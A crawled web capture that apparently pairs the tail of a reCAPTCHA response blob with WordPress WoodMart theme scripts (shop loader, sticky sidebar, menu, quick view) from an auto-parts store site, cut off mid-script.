3CgsKAwo/DlsKJFMKUwrLCkcKMwoxYO8KVcTZtw6/[base64]/DplxEwpbCtzTCiMORL2zDhsKWJcOARcK+w5vDksK0JT0Rw73DuBZpOcKkwrcvQDvDg1Qrw41QeUx9w6HCpUlqwrLDncOuDsKuwrzCoBXDpWQNw7HDlj5QWzgNA2/ClxltI8KPTQHChsKjw5VWeHJ1wrcYw70NEHfDscO7UXpEDjUeworCksOxEyvCpFzDhX8GaMOkUMO3wrsywqHChsO7w7/[base64]/Dk8KBK8K/w4hBw4DDvRhmLmvDpSvDo1tzTAhrwqTDrgHCusOKCGTDgsKbOcOGS8O5QjjCuMKawrbCqsKYESPDl0fDqkIEwp/[base64]/DmcK8wq7CgnnDln3ClFzDnsOWa8KLSMOCb8Opwq/DscOiAlXCoktCwocEwr9Gw6zCjcKEwo9PwpLClykrbnIKwq0Rw6vCrzXClksgwp7CsjkvMETDimRew7TCii/DhcOHak1MH8Ozw4XCv8Kdw59YEsKEwrnDiAXCr33CuUYxw4RFUXAcwp9TwpYNw74HNMKsNiTCicKBBwnDoEfDqx3DtsKiFwQ/[base64]/J8Ojw6LCqMK/TDjDssKMQcK9w6PDjhvCvgrDjcOQNS4uwqLDqsO3WDwzw69GwrcBMsOfwqoMHMK3wp/DixfCvBEbMcOcw77CsCFqwrzCuD1/wpBDw4AIwrUlDnzDuSPCs3zDl8OyY8KsMcK/w7zClsKqw6BqwojDt8OkOsOXw516w6haVhJOeUciwrHCn8OfMjnDoMObT8KuEcOfIGnCp8KywoTDtW1vbT/DhcOJA8O0wpZ7cXTDjhlqw4TDpGvDsF3DucKJfMOCbwHDk3nCmE7DqcKFw4jCh8OxwqzDkmMPwrTDpsK8IMOkwpZHVcKNcsKow4YYAMKQwoRVd8Kfw5bCpTQJBCXCr8OtMAxdw7B3w63ChMK+HcKmwrhFw5/CoMOfB3IMCsKcA8OXwoTCrnzCt8KlwrPCjMOyNMOCwqfDncKRFg/ChcKDE8ORwqsjBzUlA8OXw4xUDMOcwqzCvybDqMK6ZALCiXnDmsKVVcOhw6PDo8Kxw6s/w4sZwrMxw5wUwoDCm1dSwq7Di8OaaW5Cw4YwwrBpw4w3w4taLsKMwoPCkhJ1M8KWK8O1w4rDisKUP1PChlHCncKYNcKAdmvCqcOvwonDrcOFQHvDs2AawqE6w6jCmEFLwq8yQl/DksKCB8KLw5rCijomwpsiPTLCuSnCvAsaP8O9NC/Dkz/DgVrDl8KleMKDcETDpMOrOzwEWsKIb2nCtsKcFcOXV8OKw7Macw3DksKgD8ONCcOSw7DDt8KIwqjCqmzChWwiPMOoPk7Du8KjwqUvwrLCqMK4woXChw4Nw6Akwr/DrGbDiCFtNQJuN8O8w63DucOzWsKPScOQaMKKaARwBQF1L8KcwqZ3YBXDq8KYworCk1cFw4nCh3lIKMKiZGjDtcKew43DssOMSw9vM8KyaT/[base64]/DjzzDlcKLYsKEcinDkAF5fcOJAx9Dw47CvMOTCwTDo8K+woAcShrDg8KLw5LDvcO/w7x+FFnCuyrDmcO2DCN+SMOEWcKEwpfCrsKUOAgGwq1WwpHCo8OBLcOpR8KrwoZ9ZV7Doz8TT8ODwpIIw6PDv8KwfMK0wrfCsSlFQjnDmsKTwqnCpB7DhMO+eMKZd8OXRRTDu8OvwpnDscOrwp3Dt8KhFT/CshNEwpR3YsO7A8K5UyvDkXcVf0FXw67CqRVdCR44I8KlWMKpw7sgwpxwPcKkEAnCjHTDssK9Em/DnBw8OcKKwpnCrirCpcKgw7llYx3CjsKwwovDvkMxw7vDjUbDgsOMw6TCuDrDtEzDmcOUw5FQXMKRQcOqwr1qA03DgkIsTsOiwpcbwqfDiUjDvWjDicOqwrfDpmLCksKjw6PDicKBfHlUKcKAwp7CtsOCZkvDtFTCv8K4d3rDqMK/ccODwofDtiDDo8Oaw6TDoAp+w7Vcw7PCoMOEw67CiXMJIy/[base64]/[base64]/Cvg7CnMOKwpzCjxfCmMOKw4PDicOKw61ew7QzOMKtSyzCocKqwp/[base64]/wr4dRHV/TXIgwo3DugwGQMKjfV3Cl8O/R1LDkjTCmsOrw6J/w7fDl8OHwooDecObw6QGwpXCmEXCqMOdwowaacOYUwPDhsOUUyJKwqBrZmzDk8Klw4DDksOOwps0dcK6JiYrw7oqwrZBw7DDt0gZGMOFw5TDusOBw6bCtsKVwojDizwTwqXChcOpw7VhOMKNwot4wo7DmnrCl8KlwofCqmNvw5BNwr/CnwHChcKkwqwgYMKlwpjDgcOicCHCrDlHwrrClkRxUMOswr82R3fDisKwfkbCisO9cMK1LcOQEMKefG3CvcOPwobCjcKSw7LDtDVPw4R6w4trwpdJZ8KWwpURPl/CtsOTRWPChBd7ehk+TC/Dp8K2w5zDvMOUwprCqVjDvSp5Ix/ComRoOcOEwp3DmcOHwr3CpMOrQ8KsGTDDgMKXw5QJw6RMIsOadMOoYcKkwpFFLRNoMcKCUcOIw7HDh0lAeyvDmsOLZ0d3XcK/[base64]/Dk8Krwrgww4B6bhhHdMKtwrzCpDIbw7nDhsKzf8Khw7jDjcKhwqbDjMOMw6DDssK3woHDkiXDvDTDqMKUwoFiJ8KtwqZ7bV3DsVNeCEzDscOpasK4csOWw4TCkDtleMKRJjXDp8KiZsKgw7JywrxkwrdXFcKAwqB7K8OCTBsSwrZ1w5HCoybDo2tsMj3Ct0/Dty9vw4QOwqnCpVM4w5bClMKNwo0tUF7Dii/Di8OOLV/[base64]/[base64]/DuDYsw4w5wq7CtUQFwq3Cg8K6wrLDnjvDnHHCqwrClklEw5DCnUwJaMKGcQjDp8OiKsK/w7fCrRQYSMKhNmDComTCvU8Jw4xvw7vDtSvDgFjDs3/[base64]/w4fCiDJzw67CusOxw47DoDIYKcK1w6EIw67DpsOWSMOGZFfCiRLCgkLCjGMBw7BLwpjDpBpRPMOyb8KGKcKDw7hPYTxSMQXCq8OKQ2NzwojCn0fCvjTCkMOUWcO2w5Auw4BpwrAhwprCrR/Cmx1Sf0VuenbDgjPDojjDrTJPEcOUwqMvw5nDjhjCpcKXwrvCqcKWRFPCrMKvwpYKwozDnsKIwp8KXcKVc8Oqwo7CgMOzwrBdw7BCLcOxwq/DncOaLMOBwqwAOsKDwr1KawDCvhrDhcOBQcOnSMOvw6nDnD82Q8O/UcODw75ow4ZOwrZ/w4F4c8OBOEzDgUYlwp5HF11UIn/CpsKkw4geR8OJw4PDpcOyw4gGBAVbacOkw4YYwoJTAxhZWWLCuMObHC/CsMK5w4EjAmvDlsKpwrfDv2XDsxbClMKNemLCsQseD1jDjsOGwr7Ck8KyYcOhOXlcwoN2w7/[base64]/[base64]/[base64]/w68KJMKtH8O3QcKwa8KtbV/[base64]/wovDoMOOFVbCgEddw6lJw5rChMOcYAfCgRpPwqgLwp7DkMOfw6fCtVMmwoLCohUtwoJ/CEHCksO3w6DCjcKIMxhKEURgwq3CpMOEPlrCuTdXw6rCqURbwrfDu8ORfFPDgzvCkmfDhALCqsK1Z8KgwrcfGMKtbMKow7oafsO/[base64]/[base64]/[base64]/w6/[base64]/CijosKsOzw4bCgsKlGn3CvcK9wrEAwoXDlsOsEcONw6jDj8KuwrXCpMOow5XCtMOHCMORw5/DvCpEFE7CpcO9w5TDssOMFDggNcKYeUJjwocFw4zDrcO8wqzCgFTCo2ktw5RyLMKXLcOlXsKLwpU5w6nDuTwQw4xqw5vClMKyw48Zw4pgwojDuMKmSi4FwrdtLcKWT8OxY8OCegHDuzQpVsOVwoPCiMOiwpMjwroHwrlFwoRgwqY/eFfDklx0QjzChMKRw4ErCMOmwpQVwrvCqyPDpjdXwofDq8K/wr0DwpQeHsKNw4hfLWdhdcKNbgvDizjCscONwqZAwpg3wq7CtXbDoUkMfxNALsOXwr7Ck8KzwogeYms6wog9Og7CmikxdCUqw7BCw4gTC8KpJMOUAkjCrsKeRcOuBMO3SnLDgU9JFAJLwpEIwrc7H3IMG1M2w4vCtMO/[base64]/IDTCgsKYD8KhwoHCnFh/b8O9LcOTVsKzC8Khw5bCmkjCtMKgIWZKwpxTBMO2OVgxIcKbD8OVw6vDj8K4w6LCgsOMJcKHezBBw6TDiMKnwqhiwpbDk3TClMK0wovCrH/CrzjDkkgkw5/CuWZOw7nCik/DgDc9w7TDmDLDucKOCFTCg8O8wplpXsKfAUomNMKfw6hcw7PDhsKKw77CijcvW8O/w4vDicKfw79zw74iB8OpUXXCvHfDqMOVw4zCocKUwqdzwoLDjEnCow/[base64]/Dhg0Ow6DDrk/[base64]/w41hSE3CjsKiw5lkMzVaVFUEwr1mw50yK8KKNh9VwqY4w49gcTzDpcOjwr1xw4LDjG8vRMOdS1ZNYMOCw7vDjsOgE8KdJMObb8Kuw7IxG3sNwrx1ezLCthHChsOiw4U5wr4kwr4/[base64]/w44Aw7vDtsKaw4vDp8Odw6PCtcKnbGzChCZlworDqgTCkVnCrsK7C8Okw45tLsKEw6RZVMOHw6RdeWQOw6hFwoPCgsK/wq/Dn8OHQzYVCMKywoDCh0LChMOAV8K5wqjDj8OAw7DCrmjDhcOhwpFiJMOXBH4CEsO/Cn3DsUU0fcKsNcK/wpohP8K+wqnCthsjBmEDw5oFwrPDisOLwr/[base64]/w4okwqjCt8OTecKXKcOIQ2Arwq7Ds8KEw6TCjsOiwrg4w63Cm8OkURVxNsK+CcO7Gm8hwqfDgsOrCMOxZBQ4w6nCq0fCn1tYAcKIdDVXwp7ChMOYwr3Cnk4owoRDwp7CrybCoR3DssOVwojCsBNKesK/[base64]/FT3DtB3ClcKIXBbDrlzDlMO+ScO+w7sVw7fCmMONwo5/wqjDjj9ew6TCkkPCqTzDm8O8w4YiUHvCtsKGw7XCgxbDiMO6FcKAwo80fsKbREnCncOXwprCrXrDjht/wqF7NFkTcFMFwoAFwpPDqEsJQMKHw5RSScKQw5fDkcO7wprDuy9OwoYOwrA+w708F2fDpxZNJ8KswqPCmxbDvRFLNmXCm8KgCsOGw43Do2bCjnYRw4RXw7/DiT/[base64]/CucO2AcOEw5h4wrXCgSVKwq7DuMKzwr1DbcO0Y8KjwppLw7HDiMKUK8KJAC8Cw6QHwpXCn8OrHMO8wrvDn8K4w4/CoyQCNcKyw6lBZB5Jw7zCgxPDlGHCnMK1SRvCsijCjcKxVChRYwVbfsKBw59wwrt+IFPDvmxPw7rCiDwQwqHCuzbDpsOtUip6wqkcWnc+w6dOZMKMccKBw5JJDMORKgXCsEtyYzTDocOxIsK5elUIbSbDs8OeO1vDr3vCj3nDr3UNwr/Dr8OBV8Oqw7bDucOEw7TDkmwaw5zCqnPDtnXCmDJEw5tnw5zDo8OCwpXDl8O9Y8KGw5zDu8O7wprDiwN6dDXDqMKEbMOhwphgXFpWw7NRJ3fDpMOaw5TDmMOOO3DDhDrDgEDDg8O/wrwsSDDCmMOlw75fw5HDp1k+IsKFw5ITMz/DhHtowp3ClsOpHMKSacK1w4hCTcODw5nDh8Olw7tkQsOKw4vDuSRYWcKhwpDCp17CosKifFFpJMO1AsK/[base64]/Dt8Orw4MqwonDrgY4wpsvw6XCk8OZO8KzCRwew5nCvUMyIU5FaDo9w4djN8OCw6fDohTDnXzCu0cYD8OEGMKOw73DmcK8VgnDl8KxX3XDi8OSPMOPEgYTOsKUwqDCqMKow77CjkXDq8OZP8Kiw4jDlsK5T8KsGsKiw6t/[base64]/w7IWZkrDuXNaw5jDkMOLUcK8w7rDtCbCiUkGwo0fwqIzM8OVwojCgsOmUDRwFw3DgDhKwpLDssK7wqQkanjDu3ciw4N7fMOiwprCuEoQw794WMOMwpcDwp0rWQN2woYPJhYhFBXCqMOrw59zw7vCpkB6KsKPS8K8wr9hLh/Cqzgvw6YFS8Oywqx5J0HDrsO5wrQhQGADw6jChXgqIUQrwoY7XsKXXcOxHlxbV8O7KCzDnnXCmDgyQg1bW8OKw5HCq1E3w7UmAHktwqNhPE7CnQnClcOgO19GRsO1BMONwqUawrTCn8KMcmt5w67CqX5WwpktCMOYeBIZdCp5R8KIw6/Dh8OhwqLCtsK4w4xXwrREVT3DlMKOcw/CszZcwplLT8KewpDCv8Kew57DqMOcwp4qwoknw5HDmsK9B8Kjwp/[base64]/DvhfCpHA5KU3Cs8KmHkN7TEBEw63DgsOXNsOow6sHw50lA3FfVMKIRMOqw4bDsMKed8Ktwp4Tw6rDlw/Dv8O4w7TDnVtFw70Xwr/DscKiBTEVEcOEfcK7LsKHw4xjw7UQdDzDuFd9Y8OwwpFswpjCrQXDuinDvx/[base64]/[base64]/DulzCisOYw7LCiRYLZlXDlcOqwrpGwrlXIMK8FWfCksKNw7fDrjAqIi/[base64]/DtMKpJsKbR8KTX8OcwrRSw59mwpklwooYw57Cl3vDr8Kgw67DisKFw4LCm8Oaw5FOKAnDn35Xw5IvK8OEwpAyVsO1ThZ6wpo9wrFawqfDp3vDogfDrgTDoi80TQB/G8KIfxzCs8OPwqU4DMOxHcOAw7DDgn7CvcO2WsOww7s5w4EkWS8nw5UPwo0NPsO7SsOeTXJJwqvDkMO1wrbCrcOnDMOKw7vDtMKgaMKGGWnDtiTCoR/CnWXCrcOQw73Ds8KIw7rCi2YdDmohI8K6wrfCixgLwpBPelTDoTXDo8KiwojCjhzDtXfCtsKRwqLDpcKAw4rDqAQbScO6asK2HHLDvFvDvkTDosOHXzjCnSRIwop/w7XCjsKSMnJwwqokw6vCsmzDpgXDoVTDhMO7XSbCh28qJGkCw4ZHw5LCrsOHfyxYw6x8Q1M7IH0uAH/DisK/[base64]/[base64]/DicKYWVI2w6FTw7AKw5XCpQJYw7fCmMKJwqgvMsK7wrbCrjYkwoFkYlvCjXovwphVMDNSRW/Di35HJWJhw4dFw4UZw7/Cq8OTw5jDoyLDrixvw6PCj0ZJEjbCmsOKMz40w7N2YALCv8K9wqbDgH/DmsKuwq5hw4LDhsONPsKrw6kTw6PDt8OEQsKWE8Kjw6DCrhfClsOuIMKawo1OwrMHRMOXwoBewqYUwr3CgjDDiTHDuzxCOcO8VMK+dcOIw7ogHE4UAMOrWBDCnX1rPsKmw6ZFHh4fworDglXDrcK9ZcO+wqTDgVXDncOfw4DCuWEKw5/CvWDDtcOxw4ZyT8ONbsORw6/Ck3laEcKlw7A6C8O7w6JPwoNCeWZtwobCosOSwqk7fcOtw5rCmwBbRsOyw4cHB8KQwr1wKMO/wpfCjkjCg8OgX8ONNX3DtDlTw5DDs0DDrkomw7pxajR2URx2w4RsP0Irw7XDh1APY8OQbsOkVglcb0HCtMOpw7tLwpvCrz0Vwr3CqwBNOsKtUMKgYFjCvVfDnMKsQsKdwpnDhMOIXsKpScKxLRgjw7Itw6LCiDhEWsO9wq46wpnCncKQCg/Dj8OVwqxSKH/[base64]/w6XCjHE2w7QuWAE+w7LCqkE1D1oFw5nDv24OaWvDocOnUzrDucOlw5ANw5ZKXMOLVxV8SsOVMEh7w61YwroJw6HDi8OIwqotMiNfwq5nPcOtwp/Cn1A6VRhXw48lCXjCmMKIwotIwogNwpDDscKSw7Qyw4QcwoDCtcKGw6/CkRbDtcKHdAdTLGV0woZUwrJ1dcOhw6TDlmMjOAnDq8KywrhHwrQ1bMK8w4VyfXDCliJpwpowwr7ChXLDgQdnwp7Dp1HCl2LCgsOww7F9algiwq5GEcKlIsKPw4/Clh3DoR/CgGzDo8O2w4bDjsKNIsOjFsOUw4lvwooeKnNNQ8OqHsOCwogTWA16Gkt8RsKRGSpjeS3ChMK9wo8vw40MEy3Cv8OhVMKIV8KFw47DlsOMIRBCwrPCvTRWwpdHFsKGV8KewrjCpn/DrsO7d8KkwpxpTQTDjsOVw6ZmwpMRw67Cg8OTRsK3awtgQ8K/wrTCvcO+wqsvUcOUw6TCjMOzf0dhScKzw6RfwpwObsOCw4wTwpYRRMOzw58PwqNAD8Ojwosww4bDlADDlEHDvMKHw7EEwrbDvxnDjBBeecKsw5dEw53CrMOww7LCnnnDkcKhw6t8Yj3Dg8OFwqvCkQ/Cj8O8wpvDiwXDksOtecO9SlU4BUbDoBvCtMKAbsKAO8K7bmRDdAxxw68Pw73CpMKqMMKzA8KGwrheXzptwrZcLDfDsRdXclnCqTjCqMKGwpXDsMOjw5hTMlHDiMKOw7DDnmwKwqYLNcKtw6TDiDXCow1rAcOxw5Y9OnEKG8O8BMOGXSDDglDCnzYqwo/[base64]/DuMOHwo/CpkYnwp/[base64]/ChQ3DomUWw5PCmBp0wpfCpCdHNcOpwo4Bw4jDg8OKwp/DsMKEGsKpw5HDiXtcw5dewpQ/[base64]/w47Cihx/[base64]/CgMOFwqPChw0Dw4wew7rDksOIHsKiw5HCj8KhYsOfG0hdw4VHw5Z3wqfDiRzCgcOUNnc8w7nDg8KoeSoQw7bCpsOOw7IAwp/DrsO2w4HDg3dCaXjChBACwpnDj8O+AxrDscOMbcKZG8O5wpLDrTJzw7LCsWosNWvDgcOqal4KNhlVwqgCw4Z0VcOVUcK8TnhbOSrDmMKuWiovwoMtw6FuVsOlSEAUwrnCsz1Uw5/CpiFBwq3Ck8OWSDtfUW8gDisgwq/DjsOLwqlAwpLDt0bDisKiO8OEdlLDisKYQsK7wrDCvTDClMO+XMKwcUHCph/DqsOxdSLCmyvDu8KYW8KudXAhfH1CH2/CksKrw7k2wrVQFSNCw4HCuMK6w4nDkcKww7HDiAF8JsOVL1vCgzt5w43DgsOJYsOywqjDvx3Dj8KOw7RFHMK4wrDDk8OMTx0/VcKnw7DCukomYk1rw5LDlMKXw7EWWRHCvMKywqPDiMKKwqXCmBMHw7Iiw5LDtRHDvsOEVG0PCm8Aw6toVMKdw7J6U1zDq8OPwqzDsFY/NMO0e8KKw7o4w4VqCcKJHEPDjSo3XcOMw4lEwrEBHyFAwqFPSgzCgm/DksKQw4cWTsKkdULDlcO/[base64]/DnxvCkFg6wos6S8OMD8KWwo8/ajnDlSkVAMKZG3TCrsK4w6Bkwopjw5whworDjMK4w5HCsV7DmzVjX8ObCFYUa1DDkzlSw6TCpyzCqMOCPUIgw7Q/f1FWw7vCp8OAG2fCnmE+UcOlCsKYF8KgcMO3wpJ3wr7CpjgTOHLDmXvDq0nCv2VSXMKHw5xCL8OKMFsTwrDDncK1JXFId8OXCsKowqDCj3jCqywqZX1MwpHCvW/DvyjDrUB3GTVPw7TCnWHCscObw7YNw5xhRWFcwq0nH0UvO8OpwoJkw7g1w68Gwp/CpsOLwovDsRTDmH7DjMKiXBxpWFLDhcO3wqXDsBPDpQtUJ3XCjsOeGsOrw7Q9HcKzw4/[base64]/CtFUYZ27CvsOqFCtaw7Zcwo8Kw5JveQIvwrwnHkjCtBDDsB9dwrfDpMK/woBrwqLDtcOyRyk8e8OGK8OOwrlLUcO6w5VZBSA0w4fCrRcXR8O1SsK/A8Opwo86fMKgw4vCmiQKKwYOVsOLJ8KXw6dQPEnDtVl9AsOLwobDpV/[base64]/[base64]/[base64]/Cs8Oyw5jCkS1+L3vDh8K9YktJJ8Kcw48dTGTDj8Okw6PCjl92wrYqPB5AwpQQw4fDusKGwo9bw5fDnMOPwrE2wq0zw6xHJXzDqwg9YB9bw4cyfHM0IMKawqPCvix/cl0VwofDqsKnLzgCH3QHwpnCm8Klw4/CqsKewoxSw7/Dk8OtwotPdMKkw6HDv8K9worClUtVw6rCscKsScO7GMK0w5vDm8OfWcOPUCEHYhjDnEckwqg3w57Do1jDpizDqsOfw5rDoR3DpcO5aj7DmQ9qwr84C8OsIWfDpkHCsVRJBcOtFTbCt0xTw4DCkzQlw5/CohfCpVZvw59YcRgXwqIawqFYXS/Dr3Q5esOcw7FRwpPDocKiIMOsecKpw67DlMOCUEhCw6jDgcKIw6N0wo7CgznCnMOQw7kfwogWw7fDqsKIw4AWQkLCvjYfw74dw5bDvcKHwqUQPCpvwoZAwq/DoQjCqcK/w6RgwqZqw4UBasONwr7Cl1Rsw5gQO2YLw4zDjH7CkCVtw4guw5LCnH3CrgPDmsOSw4N2J8OMw7TClQsxHMOww7QUw6RFd8KoDcKOw6p1fBsowqAqwrotMwxew5YQw6p7wrk0w4YpWRkhHhIZwooZPEw5GsO9WXDDjXF/PGxfw5lSZcK2dVzDuXvDvERPdGjCnMKdwq9gTkvCmUnDnjHDsMOmJcOBccOzwo9WJMOER8KBwqZ8wrnDnCZWwpMvJcKEwpDDlcOUZcOOW8OmOQvCmsKTGMOYw5k5wohaB31CR8Kewr7DvEbDv2PDjFDDmcO7wqotwrdzwoHDtFF4C1J/w6VLVBjDtx4QYizCqy7ChEdlBkcLKhXClcOUP8OnVMOCw4LDthDCm8KXWsOmw5hUXcOZQFTCoMKOAXolHcOjFFXDiMOUWSDCr8KFw7DDs8ORKsKNC8KtQ3FnGDbDuMOvFkTCn8KTw4PCv8OseQ7CgglRLcKuIGTCl8Kpw6siAcKxw69EJ8K3AcK/w7bCoMKWwpbCgMOHwpdYdMKOwowGCy19wpHCtsOUYwtLV1A1wq0Nw6dJIMKwJ8Kaw5VkfsKcwpd3wqVLwpTCjD9bw79lwp4mI1lIwrXDsRoRb8Ozw68Jw7c7w4AOS8OZw6/DssKXw7IKKMO1CUXDpynDjcOjw5/Ds17CqFDDkcKow6vCv3bDmSDDlwPDncKFwpzCjcKZDMKUw6IXPcOia8KWMcOMHsK9wpk8w7UEw4/DocKOwrtvPsKiw4TDvD5IT8ORw6J4wqtxw4Uhw5htVMKBJsOeAMOVDQwmLDV8eDzDmh7DgMKbKsOwwq1eSwc5ZcOzw6vDozjDu2NPGMKAw5/CmcORw7bDjMKGDMOMw4/DoyvCmMObwqrCsWQ8ecOmwrBAwoslwoZAwr41wp4qwo02L15/[base64]/CpU/DgsOAw7ACw5vCqhPCvsKFBjPDkMOMbcOKLSTDgTvDn09Fw7s1w5Bxw47CjCLDrMK2B3XCusOvPV7DqzTCl2UFw57Dph05w5wkw7/ChFAxwoshaMKjXsKCwpzDmTgCw6fDn8OGfsOlwr1Cw7AhwrHCnSQUJm7CuHDCksKAw6XCjm/Dk3c4WTMlFsKnw7Ftwp7Dh8OtwrvDo2fCojIQwpk3YcK7wqfDq8Kvw47Dqj0SwoB/GcOKwrbClcOBWXgjwrx1M8OgWsK0w64qQxjDhGY5w6rCj8KKXyQObEnCnMKMB8O7wpXDj8KfF8Ksw59uH8K6YTrDm1HDvMORYMO3w5nDhsKowp9zBg0Mw7paNw7CkcKpw4FmfjLDhBDDr8Klwpl1S2oew4bCpl4/woA8PBbDisOSw6PCtDNMw69FwrTCpDvDlShhw7DDpyHDn8K+w5YUSMKWwoXDvmLDikvDmMK/wpgASUFZw7UswqtXV8K8HsOxwpTCgAHCk0fDgMKcVg41ccKJwojChcOlwpjDi8KrIz48bQbDhnLDkcOlY3IMesKMSMO8w5jDtMOxAMKYwqwrY8KNwoVjNMOHw5/Drz5gw43DksK8Q8OZw5kcwow+w7XCqMOPRMKTwrwdw5jCtsOLVFnCkX4vw5zCv8KBGSrCgDvDu8OcSMO/[base64]/[base64]/DsBLCiMO2PsKrw5g/M8O6woN4RT7CpcOHwofClx3CmsKBEMKnw5PDr03CiMKzwqQRwp7DkjFzcQUULcOlwqocwr/Cr8KHbsOfwqTDvMK9wrXClMOSNzkgPcOPDsO4eVsmIEvDsR0JwoVKZG7ChMO7SsOqZMOYw6Ukwq/DoRxhw4zDkMKNPcOucyLDvcKnwr1zYAvCkcKnT0dRwpElLsOqw6g7w5PCpQfClgvCmzzDrcOoIMKgwobDlzrDncKfwrbClGdBa8OFPcOnwpnCghbCrMK7OsKow4vCjsOmOnUBw4/CqFfCrknDqUBtAMOwLkouZ8KKwoXDuMKWPEHDuwTDvnTCg8KGw5VMwqEid8OUw57DssOxw5F4woh5AMKWI0JLwrhyLRI\\u003d\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,261],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22U76UhHTqb0EFJ/NdusGp6+BgPi07nHMPZA+p/ttJDII\\u003d\x22,1,0,null,1,1765735865562,0,0,[145],null,[231,217,229,212],\x22RC-b1aWzvpOqSEqSw\x22,null,null,null,null,null,\x220dAFcWeA6QXdruH55cAY1z-8KHSPeAiUfJ00S2TYcjChWQHvc-J33spOMEuG7-0mQf5xW4RIe-m9ga9jerbVltSZddU86Bt4_SVw\x22,1765818665572]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.js?ver=6.2.4
body_size: 399
content:
/* global wd_settings */
(function($) {
	woodmartThemeModule.$document.on('wdFiltersOpened wdShopPageInit wdPjaxStart', function () {
		woodmartThemeModule.shopLoader();
	});

	woodmartThemeModule.shopLoader = function() {
		var loaderVerticalPosition = function() {
			var $products = $('.products[data-source="main_loop"], .wd-portfolio-holder[data-source="main_loop"]');
			var $loader = $products.parent().find('.wd-sticky-loader');

			if ($products.length < 1) {
				return;
			}

			var offset = woodmartThemeModule.$window.height() / 2;
			var scrollTop = woodmartThemeModule.$window.scrollTop();
			var holderTop = $products.offset().top - offset + 45;
			var holderHeight = $products.height();
			var holderBottom = holderTop + holderHeight - 170;

			if (scrollTop < holderTop) {
				$loader.addClass('wd-position-top');
				$loader.removeClass('wd-position-stick');
			} else if (scrollTop > holderBottom) {
				$loader.addClass('wd-position-bottom');
				$loader.removeClass('wd-position-stick');
			} else {
				$loader.addClass('wd-position-stick');
				$loader.removeClass('wd-position-top wd-position-bottom');
			}
		};

		woodmartThemeModule.$window.off('scroll.loaderVerticalPosition');

		woodmartThemeModule.$window.on('scroll.loaderVerticalPosition', loaderVerticalPosition);
	};

	$(document).ready(function() {
		woodmartThemeModule.shopLoader();
	});
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.js?ver=6.2.4
body_size: 899
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.$document.on('wdShopPageInit', function () {
		woodmartThemeModule.stickySidebarBtn();
	});

	woodmartThemeModule.stickySidebarBtn = function() {
		var $trigger = $('.wd-show-sidebar-btn');
		var $stickyBtn = $('.wd-sidebar-opener.wd-on-shop:not(.toolbar)');

		if ($stickyBtn.length <= 0 || $trigger.length <= 0 || woodmartThemeModule.$window.width() >= 1024) {
			return;
		}

		var stickySidebarBtnToggle = function() {
			var btnOffset = $trigger.offset().top + $trigger.outerHeight();
			var windowScroll = woodmartThemeModule.$window.scrollTop();

			if (btnOffset < windowScroll) {
				$stickyBtn.addClass('wd-sticky');
			} else {
				$stickyBtn.removeClass('wd-sticky');
			}
		};

		stickySidebarBtnToggle();

		woodmartThemeModule.$window.on('scroll', stickySidebarBtnToggle);
		woodmartThemeModule.$window.on('resize', stickySidebarBtnToggle);
	};

	$(document).ready(function() {
		woodmartThemeModule.stickySidebarBtn();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=6.2.4
body_size: 532
content:
/* global woodmart_settings */
(function($) {
	woodmartThemeModule.menuSetUp = function() {
		var hasChildClass = 'menu-item-has-children',
		    mainMenu      = $('.wd-nav'),
		    openedClass   = 'wd-opened';

		$('.mobile-nav').find('ul.wd-nav-mobile').find(' > li').has('.wd-dropdown-menu').addClass(hasChildClass);

		woodmartThemeModule.$document.on('click', '.wd-nav > .wd-event-click > a', function(e) {
			e.preventDefault();
			var $this = $(this);

			if (!$this.parent().hasClass(openedClass)) {
				mainMenu.find('.' + openedClass).removeClass(openedClass);
			}

			$this.parent().toggleClass(openedClass);
		});

		woodmartThemeModule.$document.on('click', function(e) {
			var target = e.target;

			if ($('.' + openedClass).length > 0 && !$(target).is('.wd-event-hover') && !$(target).parents().is('.wd-event-hover') && !$(target).parents().is('.' + openedClass + '')) {
				mainMenu.find('.' + openedClass + '').removeClass(openedClass);
			}
		});

		if ('yes' === woodmart_settings.menu_item_hover_to_click_on_responsive) {
			function menuIpadClick() {
				if (woodmartThemeModule.$window.width() <= 1024) {
					mainMenu.find(' > .menu-item-has-children.wd-event-hover').each(function() {
						$(this).data('original-event', 'hover').removeClass('wd-event-hover').addClass('wd-event-click');
					});
				} else {
					mainMenu.find(' > .wd-event-click').each(function() {
						var $this = $(this);

						if ($this.data('original-event') === 'hover') {
							$this.removeClass('wd-event-click').addClass('wd-event-hover');
						}
					});
				}
			}

			menuIpadClick();

			woodmartThemeModule.$window.on('resize', woodmartThemeModule.debounce(function() {
				menuIpadClick();
			}, 300));
		}
	};

	$(document).ready(function() {
		woodmartThemeModule.menuSetUp();
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=6.2.4
body_size: 1148
content:
/* global woodmart_settings */
(function($) {
	$.each([
		'frontend/element_ready/wd_products.default',
		'frontend/element_ready/wd_products_tabs.default'
	], function(index, value) {
		woodmartThemeModule.wdElementorAddAction(value, function() {
			woodmartThemeModule.quickViewInit();
		});
	});

	woodmartThemeModule.$document.on('wdReplaceMainGallery', function () {
		woodmartThemeModule.quickViewCarousel();
	});

	woodmartThemeModule.quickViewInit = function() {
		woodmartThemeModule.$document.on('click', '.open-quick-view', function(e) {
			e.preventDefault();

			if ($('.open-quick-view').hasClass('loading')) {
				return true;
			}

			var $this     = $(this),
			    productId = $this.data('id'),
